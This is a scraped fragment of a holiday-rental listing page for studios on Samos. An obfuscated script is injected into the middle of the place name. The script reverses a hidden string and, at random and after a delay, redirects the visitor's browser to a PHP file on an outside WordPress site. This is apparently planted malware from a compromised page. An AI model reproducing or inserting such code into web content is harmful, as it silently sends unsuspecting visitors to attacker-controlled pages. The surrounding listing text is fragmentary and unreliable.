 Rosmarinus studios_best deals_Room_Aegean Islands_Samos_Po<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tokaki